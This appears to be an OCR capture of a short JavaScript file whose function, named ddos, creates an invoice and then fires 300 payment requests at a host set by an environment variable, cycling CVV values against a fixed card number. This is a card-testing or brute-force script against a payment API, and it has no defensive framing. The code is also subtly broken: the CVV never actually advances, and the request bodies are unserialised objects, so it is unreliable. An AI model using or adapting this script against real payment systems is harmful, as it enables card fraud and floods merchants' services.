 JS index.js > ...
1 const cardPan = '4111111111111111';
2 const expiresAt = '12-25';
3 const ibanId = '4f1403bf-9f25-4e5e-8eea-86298d23d38e';
4
5 const host = process.env.HOST;
6
7 async function ddos() {
8   const tries = 300;
9   const invoiceId = await createInvoice(ibanId);
10   await recursivelyPay(invoiceId, generateCVV(), tries);
11 }
12
13 async function recursivelyPay(invoiceId, cvv, tries) {
14   if(tries !== 0) {
15     const newCvv = generateCVV(cvv);
16     const response = await fetch(`${host}/invoice/pay`, {
17       method: 'POST',
18       body: {
19         cardPan,
20         expiresAt,
21         cvv: newCvv,
22         invoiceId
23       }
24     })
25
26     const json = await response.json();
27     if(response.status !== 200) {
28       console.log(JSON.stringify({ ...json, status: response.status }));
29       return recursivelyPay(invoiceId, cvv, tries-1);
30     }
31   }
32   return;
33 }
34
35 async function createInvoice(serviceId) {
36   const response = await fetch(`${host}/invoice/create`, {
37     method: 'POST',
38     body: {
39       serviceId,
40       amount: 10000,
41     }
42   })
43   const json = await response.json();
44   return json.invoiceId;
45 }
46
47 function generateCVV(startedCvv = 111) {
48   return startedCvv + 1
49 }
50
51
52 ddos()